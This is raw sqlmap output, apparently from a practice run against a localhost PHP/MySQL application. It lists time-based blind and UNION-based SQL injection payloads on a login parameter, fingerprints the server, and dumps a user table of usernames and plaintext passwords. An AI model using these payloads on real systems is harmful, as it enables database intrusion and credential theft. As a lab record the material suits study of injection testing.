 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: n=admin' AND SLEEP(5) AND 'dZew'='dZew&p=admin

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: n=admin' UNION ALL SELECT CONCAT(0x71706a7a71,0x4d79534a6272727159465652684c495746495859544d7861726143446345624a614b6d677777735a,0x71626b7671),NULL,NULL,NU
LL-- FTzM&p=admin
---
[17:22:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[17:22:33] [INFO] fetching entries of column(s) 'password, username' for table 'user' in database 'fendo'
[17:22:33] [WARNING] reflective value(s) found and filtering out
[17:22:33] [INFO] analyzing table dump for possible password hashes
Database: fendo
Table: user
[3 entries]
username | password
---------+---------
admin | fendo
FKS | ckse
QWES | asd
[17:22:33] [INFO] table 'fendo.`user`' dumped to CSV file 'C:\Users\fendo\.sqlmap\output\localhost\dump\fendo\user.csv'
[17:22:33] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'

[*] shutting down at 17:22:33